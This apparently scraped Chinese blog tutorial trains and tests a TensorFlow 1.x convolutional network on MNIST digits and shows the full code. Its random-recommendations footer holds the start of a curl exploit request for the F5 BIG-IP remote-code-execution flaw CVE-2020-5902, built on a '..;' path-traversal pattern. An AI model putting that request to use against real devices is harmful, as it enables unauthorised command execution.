Mnist手写数字识别 Tensorflow
Mnist手写数字识别 Tensorflow
任务目标
- 了解mnist数据集
- 搭建和测试模型
编辑环境
操作系统:Win10
python版本:3.6
集成开发环境:pycharm
tensorflow版本:1.*

程序流程图
了解mnist数据集
mnist数据集:mnist数据集下载地址
MNIST 数据集来自美国国家标准与技术研究所, National Institute of Standards and Technology (NIST). 训练集 (training set) 由来自 250 个不同人手写的数字构成, 其中 50% 是高中学生, 50% 来自人口普查局 (the Census Bureau) 的工作人员. 测试集(test set) 也是同样比例的手写数字数据.
图片是以字节的形式进行存储, 我们需要把它们读取到 NumPy array 中, 以便训练和测试算法。
读取mnist数据集
mnist = input_data.read_data_sets("mnist_data", one_hot=True)
模型结构
输入层
with tf.variable_scope("data"):
x = tf.placeholder(tf.float32,shape=[None,784],name='x_pred') # 784=28*28*1 宽长为28,单通道图片
y_true = tf.placeholder(tf.int32,shape=[None,10]) # 10个类别
第一层卷积
现在我们可以开始实现第一层了。它由一个卷积接一个max pooling完成。卷积在每个5x5的patch中算出32个特征。卷积的权重张量形状是[5, 5, 1, 32],前两个维度是patch的大小,接着是输入的通道数目,最后是输出的通道数目。 而对于每一个输出通道都有一个对应的偏置量。
为了用这一层,我们把x变成一个4d向量,其第2、第3维对应图片的宽、高,最后一维代表图片的颜色通道数(因为是灰度图所以这里的通道数为1,如果是rgb彩色图,则为3)。
我们把x_image和权值向量进行卷积,加上偏置项,然后应用ReLU激活函数,最后进行max pooling。
with tf.variable_scope("conv1"):
w_conv1 = tf.Variable(tf.random_normal([5,5,1,32])) # 5*5的卷积核 1个通道的输入图像 32个不同的卷积核,得到32个特征图
b_conv1 = tf.Variable(tf.constant(0.0,shape=[32]))
x_reshape = tf.reshape(x,[-1,28,28,1]) # n张 28*28 的单通道图片
conv1 = tf.nn.relu(tf.nn.conv2d(x_reshape,w_conv1,strides=[1,1,1,1],padding="SAME")+b_conv1) #strides为过滤器步长 padding='SAME' 边缘自动补充
pool1 = tf.nn.max_pool(conv1,ksize=[1,2,2,1],strides=[1,2,2,1],padding="SAME") # ksize为池化层过滤器的尺度,strides为过滤器步长 padding="SAME" 考虑边界,如果不够用 用0填充
第二层卷积
为了构建一个更深的网络,我们会把几个类似的层堆叠起来。第二层中,每个5x5的patch会得到64个特征
with tf.variable_scope("conv2"):
w_conv2 = tf.Variable(tf.random_normal([5,5,32,64]))
b_conv2 = tf.Variable(tf.constant(0.0,shape=[64]))
conv2 = tf.nn.relu(tf.nn.conv2d(pool1,w_conv2,strides=[1,1,1,1],padding="SAME")+b_conv2)
pool2 = tf.nn.max_pool(conv2,ksize=[1,2,2,1],strides=[1,2,2,1],padding="SAME")
密集连接层
现在,图片尺寸减小到7x7,我们加入一个有1024个神经元的全连接层,用于处理整个图片。我们把池化层输出的张量reshape成一些向量,乘上权重矩阵,加上偏置,然后对其使用ReLU。
为了减少过拟合,我们在输出层之前加入dropout。我们用一个placeholder来代表一个神经元的输出在dropout中保持不变的概率。这样我们可以在训练过程中启用dropout,在测试过程中关闭dropout。 TensorFlow的tf.nn.dropout操作除了可以屏蔽神经元的输出外,还会自动处理神经元输出值的scale。所以用dropout的时候可以不用考虑scale。
with tf.variable_scope("fc1"):
w_fc1 = tf.Variable(tf.random_normal([7*7*64,1024])) # 经过两次卷积和池化 28 * 28/(2+2) = 7 * 7
b_fc1 = tf.Variable(tf.constant(0.0,shape=[1024]))
h_pool2_flat = tf.reshape(pool2, [-1, 7 * 7 * 64])
h_fc1 = tf.nn.relu(tf.matmul(h_pool2_flat, w_fc1) + b_fc1)
# 在输出层之前加入dropout以减少过拟合
keep_prob = tf.placeholder("float32",name="keep_prob")
h_fc1_drop = tf.nn.dropout(h_fc1, keep_prob)
输出层
&emsp' 最后,我们添加一个softmax层,就像前面的单层softmax regression一样。
with tf.variable_scope("fc2"):
w_fc2 = tf.Variable(tf.random_normal([1024,10])) # 经过两次卷积和池化 28 * 28/(2+2) = 7 * 7
b_fc2 = tf.Variable(tf.constant(0.0,shape=[10]))
y_predict = tf.matmul(h_fc1_drop,w_fc2)+b_fc2
tf.add_to_collection('pred_network', y_predict) # 用于加载模型获取要预测的网络结构
训练和评估模型
为了进行训练和评估,我们使用与之前简单的单层SoftMax神经网络模型几乎相同的一套代码,只是我们会用更加复杂的ADAM优化器来做梯度最速下降,在feed_dict中加入额外的参数keep_prob来控制dropout比例。然后每100次迭代输出一次日志。
with tf.variable_scope("loss"):
loss = tf.reduce_mean(tf.nn.softmax_cross_entropy_with_logits(labels=y_true,logits=y_predict))
with tf.variable_scope("optimizer"):
# 使用反向传播,利用优化器使损失函数最小化
train_op = tf.train.AdamOptimizer(0.001).minimize(loss)
with tf.variable_scope("acc"):
# 检测我们的预测是否真实标签匹配(索引位置一样表示匹配)
# tf.argmax(y_conv,dimension), 返回最大数值的下标 通常和tf.equal()一起使用,计算模型准确度
# dimension=0 按列找 dimension=1 按行找
equal_list = tf.equal(tf.arg_max(y_true,1),tf.arg_max(y_predict,1))
# 统计测试准确率, 将correct_prediction的布尔值转换为浮点数来代表对、错,并取平均值。
accuracy = tf.reduce_mean(tf.cast(equal_list,tf.float32))
# tensorboard
# tf.summary.histogram用来显示直方图信息
# tf.summary.scalar用来显示标量信息
# Summary:所有需要在TensorBoard上展示的统计结果
tf.summary.histogram("weight",w_fc2)
tf.summary.histogram("bias",b_fc2)
tf.summary.scalar("loss",loss)
tf.summary.scalar("acc",accuracy)
merged = tf.summary.merge_all()
saver = tf.train.Saver()
with tf.Session() as sess:
sess.run(tf.global_variables_initializer())
filewriter = tf.summary.FileWriter("tfboard",graph=sess.graph)
if is_train: # 训练
for i in range(20001):
x_train, y_train = mnist.train.next_batch(50)
if i%100==0:
# 评估模型准确度,此阶段不使用Dropout
print("第%d训练,准确率为%f" % (i + 1, sess.run(accuracy, feed_dict={x: x_train, y_true: y_train, keep_prob: 1.0})))
# # 训练模型,此阶段使用50%的Dropout
sess.run(train_op,feed_dict={x:x_train,y_true:y_train,keep_prob: 0.5})
summary = sess.run(merged,feed_dict={x:x_train,y_true:y_train, keep_prob: 1})
filewriter.add_summary(summary,i)
saver.save(sess,savemodel)
else: # 测试集预测
count = 0.0
epochs = 300
saver.restore(sess, savemodel)
for i in range(epochs):
x_test, y_test = mnist.train.next_batch(1)
print("第%d张图片,真实值为:%d预测值为:%d" % (i + 1,
tf.argmax(sess.run(y_true, feed_dict={x: x_test, y_true: y_test,keep_prob: 1.0}),
1).eval(),
tf.argmax(
sess.run(y_predict, feed_dict={x: x_test, y_true: y_test,keep_prob: 1.0}),
1).eval()
))
if (tf.argmax(sess.run(y_true, feed_dict={x: x_test, y_true: y_test,keep_prob: 1.0}), 1).eval() == tf.argmax(
sess.run(y_predict, feed_dict={x: x_test, y_true: y_test,keep_prob: 1.0}), 1).eval()):
count = count + 1

print("正确率为 %.2f " % float(count * 100 / epochs) + "%")
评估结果
传入手写图片,利用模型预测
首先利用opencv包将图片转为单通道(灰度图),调整图像尺寸28*28,并且二值化图像,通过处理最后得到一个(0~1)扁平的图片像素值(一个二维数组)。
手写数字图片

处理手写数字图片
def dealFigureImg(imgPath):
img = cv2.imread(imgPath) # 手写数字图像所在位置
img = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY) # 转换图像为单通道(灰度图)
resize_img = cv2.resize(img, (28, 28)) # 调整图像尺寸为28*28
ret, thresh_img = cv2.threshold(resize_img, 127, 255, cv2.THRESH_BINARY) # 二值化
cv2.imwrite("image/temp.jpg",thresh_img)
im = Image.open('image/temp.jpg')
data = list(im.getdata()) # 得到一个扁平的 图片像素
result = [(255 - x) * 1.0 / 255.0 for x in data] # 像素值范围(0-255),转换为(0-1) ->符合模型训练时传入数据的值
result = np.expand_dims(result, 0) # 扩展维度 ->符合模型训练时传入数据的维度
os.remove('image/temp.jpg')
return result
载入模型进行预测
def predictFigureImg(imgPath):
result = dealFigureImg(imgPath)
with tf.Session() as sess:
new_saver = tf.train.import_meta_graph("model/mnist_model.meta")
new_saver.restore(sess, "model/mnist_model")
graph = tf.get_default_graph()
x = graph.get_operation_by_name('data/x_pred').outputs[0]
keep_prob = graph.get_operation_by_name('fc1/keep_prob').outputs[0]
y = tf.get_collection("pred_network")[0]
predict = np.argmax(sess.run(y, feed_dict={x: result,keep_prob:1.0}))

print("result:",predict)
预测结果
完整代码
import tensorflow as tf
import cv2
import os
import numpy as np
from PIL import Image
from tensorflow.examples.tutorials.mnist import input_data
# 构造模型
def getMnistModel(savemodel,is_train):
"""
:param savemodel: 模型保存路径
:param is_train: True为训练,False为测试模型
:return:None
"""
mnist = input_data.read_data_sets("mnist_data", one_hot=True)
with tf.variable_scope("data"):
x = tf.placeholder(tf.float32,shape=[None,784],name='x_pred') # 784=28*28*1 宽长为28,单通道图片
y_true = tf.placeholder(tf.int32,shape=[None,10]) # 10个类别
with tf.variable_scope("conv1"):
w_conv1 = tf.Variable(tf.random_normal([5,5,1,32])) # 5*5的卷积核 1个通道的输入图像 32个不同的卷积核,得到32个特征图
b_conv1 = tf.Variable(tf.constant(0.0,shape=[32]))
x_reshape = tf.reshape(x,[-1,28,28,1]) # n张 28*28 的单通道图片
conv1 = tf.nn.relu(tf.nn.conv2d(x_reshape,w_conv1,strides=[1,1,1,1],padding="SAME")+b_conv1) #strides为过滤器步长 padding='SAME' 边缘自动补充
pool1 = tf.nn.max_pool(conv1,ksize=[1,2,2,1],strides=[1,2,2,1],padding="SAME") # ksize为池化层过滤器的尺度,strides为过滤器步长 padding="SAME" 考虑边界,如果不够用 用0填充
with tf.variable_scope("conv2"):
w_conv2 = tf.Variable(tf.random_normal([5,5,32,64]))
b_conv2 = tf.Variable(tf.constant(0.0,shape=[64]))
conv2 = tf.nn.relu(tf.nn.conv2d(pool1,w_conv2,strides=[1,1,1,1],padding="SAME")+b_conv2)
pool2 = tf.nn.max_pool(conv2,ksize=[1,2,2,1],strides=[1,2,2,1],padding="SAME")
with tf.variable_scope("fc1"):
w_fc1 = tf.Variable(tf.random_normal([7*7*64,1024])) # 经过两次卷积和池化 28 * 28/(2+2) = 7 * 7
b_fc1 = tf.Variable(tf.constant(0.0,shape=[1024]))
h_pool2_flat = tf.reshape(pool2, [-1, 7 * 7 * 64])
h_fc1 = tf.nn.relu(tf.matmul(h_pool2_flat, w_fc1) + b_fc1)
# 在输出层之前加入dropout以减少过拟合
keep_prob = tf.placeholder("float32",name="keep_prob")
h_fc1_drop = tf.nn.dropout(h_fc1, keep_prob)
with tf.variable_scope("fc2"):
w_fc2 = tf.Variable(tf.random_normal([1024,10])) # 经过两次卷积和池化 28 * 28/(2+2) = 7 * 7
b_fc2 = tf.Variable(tf.constant(0.0,shape=[10]))
y_predict = tf.matmul(h_fc1_drop,w_fc2)+b_fc2
tf.add_to_collection('pred_network', y_predict) # 用于加载模型获取要预测的网络结构
with tf.variable_scope("loss"):
loss = tf.reduce_mean(tf.nn.softmax_cross_entropy_with_logits(labels=y_true,logits=y_predict))
with tf.variable_scope("optimizer"):
# 使用反向传播,利用优化器使损失函数最小化
train_op = tf.train.AdamOptimizer(0.001).minimize(loss)
with tf.variable_scope("acc"):
# 检测我们的预测是否真实标签匹配(索引位置一样表示匹配)
# tf.argmax(y_conv,dimension), 返回最大数值的下标 通常和tf.equal()一起使用,计算模型准确度
# dimension=0 按列找 dimension=1 按行找
equal_list = tf.equal(tf.arg_max(y_true,1),tf.arg_max(y_predict,1))
# 统计测试准确率, 将correct_prediction的布尔值转换为浮点数来代表对、错,并取平均值。
accuracy = tf.reduce_mean(tf.cast(equal_list,tf.float32))
# tensorboard
# tf.summary.histogram用来显示直方图信息
# tf.summary.scalar用来显示标量信息
# Summary:所有需要在TensorBoard上展示的统计结果
tf.summary.histogram("weight",w_fc2)
tf.summary.histogram("bias",b_fc2)
tf.summary.scalar("loss",loss)
tf.summary.scalar("acc",accuracy)
merged = tf.summary.merge_all()
saver = tf.train.Saver()
with tf.Session() as sess:
sess.run(tf.global_variables_initializer())
filewriter = tf.summary.FileWriter("tfboard",graph=sess.graph)
if is_train: # 训练
for i in range(20001):
x_train, y_train = mnist.train.next_batch(50)
if i%100==0:
# 评估模型准确度,此阶段不使用Dropout
print("第%d训练,准确率为%f" % (i + 1, sess.run(accuracy, feed_dict={x: x_train, y_true: y_train, keep_prob: 1.0})))
# # 训练模型,此阶段使用50%的Dropout
sess.run(train_op,feed_dict={x:x_train,y_true:y_train,keep_prob: 0.5})
summary = sess.run(merged,feed_dict={x:x_train,y_true:y_train, keep_prob: 1})
filewriter.add_summary(summary,i)
saver.save(sess,savemodel)
else: # 测试集预测
count = 0.0
epochs = 300
saver.restore(sess, savemodel)
for i in range(epochs):
x_test, y_test = mnist.train.next_batch(1)
print("第%d张图片,真实值为:%d预测值为:%d" % (i + 1,
tf.argmax(sess.run(y_true, feed_dict={x: x_test, y_true: y_test,keep_prob: 1.0}),
1).eval(),
tf.argmax(
sess.run(y_predict, feed_dict={x: x_test, y_true: y_test,keep_prob: 1.0}),
1).eval()
))
if (tf.argmax(sess.run(y_true, feed_dict={x: x_test, y_true: y_test,keep_prob: 1.0}), 1).eval() == tf.argmax(
sess.run(y_predict, feed_dict={x: x_test, y_true: y_test,keep_prob: 1.0}), 1).eval()):
count = count + 1
print("正确率为 %.2f " % float(count * 100 / epochs) + "%")
# 手写数字图像预测
def dealFigureImg(imgPath):
img = cv2.imread(imgPath) # 手写数字图像所在位置
img = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY) # 转换图像为单通道(灰度图)
resize_img = cv2.resize(img, (28, 28)) # 调整图像尺寸为28*28
ret, thresh_img = cv2.threshold(resize_img, 127, 255, cv2.THRESH_BINARY) # 二值化
cv2.imwrite("image/temp.jpg",thresh_img)
im = Image.open('image/temp.jpg')
data = list(im.getdata()) # 得到一个扁平的 图片像素
result = [(255 - x) * 1.0 / 255.0 for x in data] # 像素值范围(0-255),转换为(0-1) ->符合模型训练时传入数据的值
result = np.expand_dims(result, 0) # 扩展维度 ->符合模型训练时传入数据的维度
os.remove('image/temp.jpg')
return result
def predictFigureImg(imgPath):
result = dealFigureImg(imgPath)
with tf.Session() as sess:
new_saver = tf.train.import_meta_graph("model/mnist_model.meta")
new_saver.restore(sess, "model/mnist_model")
graph = tf.get_default_graph()
x = graph.get_operation_by_name('data/x_pred').outputs[0]
keep_prob = graph.get_operation_by_name('fc1/keep_prob').outputs[0]
y = tf.get_collection("pred_network")[0]
predict = np.argmax(sess.run(y, feed_dict={x: result,keep_prob:1.0}))
print("result:",predict)
if __name__ == '__main__':
# 训练和预测
modelPath = "model/mnist_model"
getMnistModel(modelPath,True) # True 训练 False 预测
# 图片传入模型 进行预测
# imgPath = "image/8.jpg"
# predictFigureImg(imgPath)
Mnist手写数字识别 Tensorflow的更多相关文章
- MNIST手写数字识别 Tensorflow实现
def conv2d(x, W): return tf.nn.conv2d(x, W, strides=[1, 1, 1, 1], padding='SAME') 1. strides在官方定义中是一 ...
- Android+TensorFlow+CNN+MNIST 手写数字识别实现
Android+TensorFlow+CNN+MNIST 手写数字识别实现 SkySeraph 2018 Email:skyseraph00#163.com 更多精彩请直接访问SkySeraph个人站 ...
- 基于tensorflow的MNIST手写数字识别(二)--入门篇
http://www.jianshu.com/p/4195577585e6 基于tensorflow的MNIST手写字识别(一)--白话卷积神经网络模型 基于tensorflow的MNIST手写数字识 ...
- Tensorflow之MNIST手写数字识别:分类问题(1)
一.MNIST数据集读取 one hot 独热编码独热编码是一种稀疏向量,其中:一个向量设为1,其他元素均设为0.独热编码常用于表示拥有有限个可能值的字符串或标识符优点: 1.将离散特征的取值扩展 ...
- TensorFlow——MNIST手写数字识别
MNIST手写数字识别 MNIST数据集介绍和下载:http://yann.lecun.com/exdb/mnist/ 一.数据集介绍: MNIST是一个入门级的计算机视觉数据集 下载下来的数据集 ...
- 基于TensorFlow的MNIST手写数字识别-初级
一:MNIST数据集 下载地址 MNIST是一个包含很多手写数字图片的数据集,一共4个二进制压缩文件 分别是test set images,test set labels,training se ...
- Tensorflow实现MNIST手写数字识别
之前我们讲了神经网络的起源.单层神经网络.多层神经网络的搭建过程.搭建时要注意到的具体问题.以及解决这些问题的具体方法.本文将通过一个经典的案例:MNIST手写数字识别,以代码的形式来为大家梳理一遍神 ...
- mnist手写数字识别——深度学习入门项目(tensorflow+keras+Sequential模型)
前言 今天记录一下深度学习的另外一个入门项目——<mnist数据集手写数字识别>,这是一个入门必备的学习案例,主要使用了tensorflow下的keras网络结构的Sequential模型 ...
- mnist 手写数字识别
mnist 手写数字识别三大步骤 1.定义分类模型2.训练模型3.评价模型 import tensorflow as tfimport input_datamnist = input_data.rea ...
随机推荐
- 阿里巴巴--mysql中Mysql模糊查询like效率,以及更高效的写法
在使用msyql进行模糊查询的时候,很自然的会用到like语句,通常情况下,在数据量小的时候,不容易看出查询的效率,但在数据量达到百万级,千万级的时候,查询的效率就很容易显现出来.这个时候查询的效率就 ...
- disruptor架构三 使用场景更加复杂的场景
先c1和c2并行消费生产者产生的数据,然后c3再消费该数据 我们来使用代码实现:我们可以使用Disruptor实例来实现,也可以不用产生Disruptor实例,直接调用RingBuffer的api来实 ...
- SpringBoot之入门教程-SpringBoot项目搭建
SpringBoot大大的简化了Spring的配置,把Spring从配置炼狱中解救出来了,以前天天配置Spring和Mybatis,Springmvc,Hibernate等整合在一起,感觉用起来还是挺 ...
- JavaScript基础原始数据类型的封装对象(013)
JavaScript提供了5种原始数据类型:number, string, boolean, null, and undefined.对于前面3个,即number, string, 和boolean提 ...
- 日期类&&包装类&&System类&&Math类&&Arrays数组类&&大数据类
day 07 日期类 Date 构造函数 Date():返还当前日期. Date(long date):返还指定日期 date:时间戳--->距离1970年1月1日 零时的毫秒数 常用方法 日期 ...
- 从发布-订阅模式谈谈 Flask 的 Signals
发布-订阅模式 发布-订阅模式,顾名思义,就像大家订报纸一样,出版社发布不同类型的报纸杂志不同的读者根据不同的需求预定符合自己口味的的报纸杂志,付费之后由邮局安排人员统一派送. 上面一段话,提到了发布 ...
- web前端达到什么水平,才能找到工作?
前端都需要学什么(可以分为八个阶段)<1>第一阶段: HTML+CSS:HTML进阶. CSS进阶.DIV+CSS布局.HTML+CSS整站开发. JavaScript基础:Js基础教程. ...
- 为什么总是无法访问VMware内的web服务?
除了防火墙的设置,很可能时因为你的Web服务监听的时127.0.0.1地址,构成了本机回环,只能本机访问的原因. 启动服务的时候可以尝试指定hostname为0.0.0.0或者你想监听的IP地址. [ ...
- CSS3 transform详解,关于如何使用transform
transform是css3的新特性之一.有了它可以box module变的更真实,这篇文章将全面介绍关于transform的使用. transform的作用 transform可以让元素应用 2D ...
- CVE-2020-5902 F5 BIG-IP 远程代码执行RCE
cve-2020-5902 : RCE:curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd. ...
